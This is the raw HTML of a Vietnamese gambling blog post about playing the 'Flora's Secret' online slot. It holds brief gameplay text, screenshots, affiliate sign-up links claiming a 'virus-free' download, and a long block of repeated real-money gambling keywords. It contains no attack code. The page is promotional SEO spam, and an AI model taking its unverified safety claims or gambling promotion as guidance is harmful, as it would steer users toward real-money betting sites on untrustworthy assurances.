<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html"
  },
  "headline": "Cách chơi jackpots Floras secret online","description": "Đi dạo trong khu vườn của Flora secret &#160;và chắc chắn bạn sẽ thấy vẻ đẹp của những bông hoa bên trong! Chiến thắng lớn với sự giúp ...","datePublished": "2016-03-21T09:10:00-07:00",
  "dateModified": "2017-08-12T09:26:17-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/w1200-h630-p-k-no-nu/1.bmp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>Cách chơi jackpots Floras secret online</a><em class='delimiter'></em><span class='current'>Cách chơi jackpots Floras secret online</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Cách chơi jackpots Floras secret online",
                    "@id": "https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cách chơi jackpots Floras secret online",
                    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-floras-secret-online.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cách chơi jackpots Floras secret online
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-21T09:10:00-07:00'>9:10:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Đi dạo trong khu vườn của <b>Flora secret</b>&nbsp;và chắc chắn bạn sẽ thấy vẻ đẹp của những bông hoa bên trong! Chiến thắng lớn với sự giúp đỡ của hoa hồng và hoa huệ. Giữ một mắt ra cho các biểu tượng tự nhiên mở rộng, trong đó có các hình thức của một con bướm màu xanh. Kích hoạt lại spin và chắc chắn để dừng lại và ngửi thấy mùi hoa hồng!</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Chơi jackpots floras secret online là kiểu chơi quay slot đoán ô bằng những hình ảnh hoa sống động. Bạn có thể xem hướng dẫn bằng các hình ảnh dưới đây trước khi chơi:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkd1xElrdixjEF7JFIke3-antzKGR6bDnlFvizMNj8eo1fB5awnKUhG59OdHiVqm5nf7975FWXmZRBa5fmRAl_fTExT9z_IQrEAilhP1mw_8EKkMDzZqCDAkRlsVjky2f45EH9IKeAX2JD/s1600/1.bmp" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBzXTDHln7TBp510Fv6Jbs564mJ-qb6F9EiJKHCF3yqw-0B2MPPrkRbdGZUymymct_M_sckEnJkKEV2RHU372O-vJ_MWWhe9hXn0fEHUgeqGKZ1HYhVPhTUOx5bYjrxD0OFCke4mtvKphm/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBzXTDHln7TBp510Fv6Jbs564mJ-qb6F9EiJKHCF3yqw-0B2MPPrkRbdGZUymymct_M_sckEnJkKEV2RHU372O-vJ_MWWhe9hXn0fEHUgeqGKZ1HYhVPhTUOx5bYjrxD0OFCke4mtvKphm/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt1.JPG" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ipKmAeRhCSHLVbuL9r1PDN2nCEM2WRpSsrTXC3ZbAbo2bab3zAu1X-5_uNqVK2a5ZrQRDVZ6Rk1mPvNqLI151kFDLL_O0GsFvYIb9WIXi1T-NhaePHbNSSP1UTTN6x_lVC6RY3B1gu6r/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ipKmAeRhCSHLVbuL9r1PDN2nCEM2WRpSsrTXC3ZbAbo2bab3zAu1X-5_uNqVK2a5ZrQRDVZ6Rk1mPvNqLI151kFDLL_O0GsFvYIb9WIXi1T-NhaePHbNSSP1UTTN6x_lVC6RY3B1gu6r/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt2.JPG" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRJxWKLVsC-SPdU3R_nGvI15gMIaIBoSp04ZFzT3mS7uxVUJQ7ZWk-dz933KeYPJuI51FR-3hPuEvz3VeE0QmdhiWSKoYhrTd-DUk_zaXqO9C_-8qlc0HgPr2EkkeLBiJ_5I0fPBRJ9cNN/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRJxWKLVsC-SPdU3R_nGvI15gMIaIBoSp04ZFzT3mS7uxVUJQ7ZWk-dz933KeYPJuI51FR-3hPuEvz3VeE0QmdhiWSKoYhrTd-DUk_zaXqO9C_-8qlc0HgPr2EkkeLBiJ_5I0fPBRJ9cNN/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt3.JPG" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cuối cùng giao diện người chơi bắt đầu như sau:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBBVxGkPA_uE2UAiIOW3v0r6-ElnH3Ra1VSrZAv4oZjzZBqIdj5J38AB-IYKPn1oP8Z4nP8YCMeiJqV_EcvRug5rXyYr0jo-XqW9ShIJLCBZfJtO7uoH-sk0Jb7cZTd8p6DDnWDuWNESDn/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBBVxGkPA_uE2UAiIOW3v0r6-ElnH3Ra1VSrZAv4oZjzZBqIdj5J38AB-IYKPn1oP8Z4nP8YCMeiJqV_EcvRug5rXyYr0jo-XqW9ShIJLCBZfJtO7uoH-sk0Jb7cZTd8p6DDnWDuWNESDn/s1600/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG" /></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">ĐĂNG KÝ CHƠI NGAY&nbsp;</span><a href="http://record.income88.com/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk/1/" style="color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: 16px;">&nbsp;</span><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;">( tải load bản chơi sạch không bị virut )</i></span></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><br /></i></span></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><b style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; text-align: left;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b></i></span></b></span><br />
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<div class="MsoNormal" style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;">
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #555555; font-family: 'open sans', arial, helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;"><span style="color: blue;"><i style="font-family: arial, helvetica, sans-serif; font-size: 16px;"></i></span></b></span><br />
<ul style="background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
